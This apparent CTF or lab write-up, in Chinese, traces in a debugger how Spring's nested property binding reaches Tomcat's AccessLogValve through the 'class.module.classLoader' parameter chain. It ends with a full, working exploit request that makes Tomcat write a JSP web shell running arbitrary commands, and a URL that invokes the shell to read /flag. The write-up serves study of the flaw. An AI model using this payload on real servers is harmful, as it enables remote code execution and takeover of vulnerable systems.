这里我们先分析其中一段class.module.classLoader.resources.context.parent.pipeline.first.prefix=tomcatwar是怎么实现的

核心的地方在BeanWrapperImple，把类的get，set方法通过BeanWrapper使用，动态的修改bean的一些属性。在BeanWrapperImpl类230打断点

链式调用的第一步getClass()，可以看到spring利用反射执行了方法getClass


当代码走到AbstractNestablePropertyAccessor类820处时断点
代码走到断点处可查看对我们传入的payload进行了怎样的处理，进入getFirstNestedPropertySeparatorIndex方法，从方法可以知道是用来进行分隔的，通过"["、 "]"、"."进行分隔，执行代码如下。

我们重点关注第820行，AbstractNestablePropertyAccessor nestedPa = getNestedPropertyAccessor(nestedProperty);，该行主要实现每层嵌套参数的获取。我们可以通过idea查看每次递归解析过程中各个变量的值，以及如何获取每层嵌套参数。
递归第一次，可以看到已解析的嵌套参数class，及接下来要解析的module.classLoader.resources.context.parent.pipeline.first.prefix

接下来的步骤就不演示了，就是重复循环解析class的过程，如第二轮递归反射java.lang.Class.getmodule()方法，第三轮递归java.lang.Module.getclassLoader().....直到解析到org.apache.catalina.core.StandardPipeline.getFirst()方法，最后通过set方法对prefix进行赋值，可以看到下图最后使用set方法对oldValue进行了重置


走到这里我们完成了第一步，即设置tomcat日志前缀为tomcatwar，那同理，AccessLogAvlue的其他属性也可以进行赋值，原理一样。

GET /?class.module.classLoader.resources.context.parent.pipeline.first.pattern=%25%7Bc2%7Di%20if(%22j%22.equals(request.getParameter(%22pwd%22)))%7B%20java.io.InputStream%20in%20%3D%20%25%7Bc1%7Di.getRuntime().exec(request.getParameter(%22cmd%22)).getInputStream()%3B%20int%20a%20%3D%20-1%3B%20byte%5B%5D%20b%20%3D%20new%20byte%5B2048%5D%3B%20while((a%3Din.read(b))!%3D-1)%7B%20out.println(new%20String(b))%3B%20%7D%20%7D%20%25%7Bsuffix%7Di&class.module.classLoader.resources.context.parent.pipeline.first.suffix=.jsp&class.module.classLoader.resources.context.parent.pipeline.first.directory=webapps/ROOT&class.module.classLoader.resources.context.parent.pipeline.first.prefix=tomcatwar&class.module.classLoader.resources.context.parent.pipeline.first.fileDateFormat= HTTP/1.1
Host: x.x.x.x
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
Connection: close
suffix: %>//
c1: Runtime
c2: <%
DNT: 1

http://x.x.x.x/tomcatwar.jsp?pwd=j&cmd=cat%20/flag

